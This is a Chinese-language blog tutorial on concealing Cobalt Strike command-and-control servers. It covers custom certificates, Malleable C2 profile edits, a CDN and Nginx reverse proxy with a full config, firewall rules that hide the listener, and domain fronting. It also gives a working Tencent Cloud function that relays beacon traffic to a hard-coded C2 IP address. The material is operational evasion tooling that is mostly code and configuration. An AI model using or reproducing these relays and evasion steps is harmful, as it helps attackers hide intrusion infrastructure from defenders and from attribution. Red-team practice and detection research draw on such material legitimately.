【C2专题】CobaltStrike隐匿专题
参考:
Cobalt Strike特征隐藏 - Lushun - 博客园 (cnblogs.com)
CobaltStrike流量伪装与安全配置 | Yang Hao's blog (yanghaoi.github.io)
去除基本特征
修改默认端口
使用vim编辑teamserver,按下Shift+G定位到末尾,修改端口:

自定义证书
生成证书:
# 使用keytool生成自定义证书
keytool -keystore cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias CERT -dname "CN=(CN), OU=(SHANGHAI), O=(SHANGHAI), L=(DONGCHENG), ST=(SHANGHAI), C=(CN)"
替换服务端的cobaltstrike.store
修改流量特征
CobaltStrike可以通过加载.profile(Malleable-C2-Profiles)文件来自定义流量和其他默认行为,一些开源的模板:
https://github.com/threatexpress/malleable-c2
https://github.com/rsmudge/Malleable-C2-Profiles
修改心跳时间
修改set sleeptime "60000";(毫秒)
修改DNS信标
修改set dns_idle "8.8.8.8";,新版已经弃用,移动到了dns-beacon块中。
修改HTTP流量
参照模板,修改http-get和http-post来自定义流量。
CDN + Nginx反向代理
购买域名启用CDN
购买一个域名,并开通CDN加速,或者直接移交Cloudflare开启代理,CDN记得关闭缓存,Cloudflare可以使用页面规则绕过缓存。


创建CS监听器
配置防火墙规则只允许Nginx访问,避免暴露CS监听端口:
iptables -A INPUT -p tcp --dport <端口号> -s 127.0.0.1 -j ACCEPT
iptables -A INPUT -p tcp --dport <端口号> -j DROP
Docker搭建Nginx
示例compose.yml:
version: '3'

services:
  nginx:
    container_name: c2-nginx
    image: nginx:latest
    network_mode: host
    volumes:
      - ./cert.pem:/etc/nginx/ssl/cert.pem
      - ./cert.key:/etc/nginx/ssl/cert.key
      - ./nginx.conf:/etc/nginx/nginx.conf
使用openssl生成证书:
openssl genrsa > server.key && \
openssl req -new -x509 -key server.key > server.pem
示例nginx.conf:
user  nginx;
worker_processes  auto;

error_log  /var/log/nginx/error.log notice;
pid        /var/run/nginx.pid;


events {
    worker_connections  1024;
}


http {
    include       /etc/nginx/mime.types;
    default_type  application/octet-stream;

    log_format  main  '$remote_addr - $remote_user [$time_local] "$request" '
                      '$status $body_bytes_sent "$http_referer" '
                      '"$http_user_agent" "$http_x_forwarded_for"';

    access_log  /var/log/nginx/access.log  main;

    sendfile        on;
    #tcp_nopush     on;

    keepalive_timeout  65;

    #gzip  on;

    include /etc/nginx/conf.d/*.conf;

    server {
		listen 2096 ssl;
		ssl_certificate /etc/nginx/ssl/cert.pem;
		ssl_certificate_key /etc/nginx/ssl/cert.key;

		location / {
			proxy_pass https://127.0.0.1:39170; # 这里填cs监听端口
			proxy_http_version 1.1;
		}
    }
}
执行:docker compose up -d,使用对应监听器生成执行即可正常上线
CDN上线获取真实IP
修改.profile文件:set trust_x_forwarded_for "true";设置为true即可
上线但是无法回显命令
CobaltStrike配置文件时候需要将头设置为header "Content-Type" "application/*; charset=utf-8";不然可能会出现能上线但是无法回显命令的情况。

云函数
云函数(Serverless Cloud Function,SCF)是云厂商为企业和开发者们提供的无服务器执行环境,允许开发者在占用少量硬件资源的情况下运行一段函数代码,无需关注资源的分配和大小。
利用云函数可以将C2流量进行转发,类似于CDN。
以腾讯云为例,支持主流编程语言,如Python、JavaScript等。(目前腾讯云API网关产品计划停服,后面会有替代品)
新建函数:
函数代码如下:
# -*- coding: utf8 -*-
import json
import requests
import base64

C2 = "https://103.148.151.179:8443"

def main_handler(event, context):
    response = {}
    path = ""
    headers = {}
    keys = event.keys()
    try:
        if "path" in keys:
            path = event["path"]
        if "headers" in keys:
            headers = event["headers"]
        if "httpMethod" in keys:
            method = event["httpMethod"]
            if method == "GET":
                resp = requests.get(C2 + path, headers=headers, verify=False)
            elif method == "POST":
                p = list(event["queryString"].keys())[0]
                resp = requests.post(C2 + path + f"?{p}={event['queryString'][p]}", headers=headers, data=event["body"], verify=False)
        response = {
            "isBase64Encoded": False,
            "statusCode": resp.status_code,
            "headers": dict(resp.headers),
            "body": resp.text
        }
    except Exception as e:
        print('error')
        print(e)
    finally:
        return response
这里有个几个小坑:
腾讯云环境下使用
python3.10环境,3.9导入requests失败,其他版本不清楚CobaltStrike中的POST请求会在URL中加入一个参数作为任务ID,而腾讯云的云函数中event中的path不包含这个ID,需要从queryString中提取主动放入,不然像进程浏览和文件浏览这些数据传输使用POST方法的功能将无法使用,网上大多数教程未提及该问题。CobaltStrike配置文件时候需要将头设置为header "Content-Type" "application/*; charset=utf-8";不然可能会出现能上线但是无法回显命令的情况。


创建API网关触发器,点击API服务名进入配置页面,修改路径为/,其余不动:
部署后获取URL将填入监听器:

上线并查看进程:
域前置
域前置是一种用于隐藏真实C2服务器IP且同时能伪装为与高信誉域名通信的技术,依赖于CDN技术和云厂商特殊的解析器。
其原理是向CDN服务器请求,CDN云厂商会识别流量的Host来进行流量转发,而监测机制通常不会检测Host头,这样达到的效果就是向CDN服务器请求,而实际上CDN服务器会根据Host(一般为“形似” 高信誉域名)转发至我们真实的C2服务器,从而达到高度隐匿效果。
目前只有少部分云厂商支持该技术,大部分云厂商已经不提供了。
0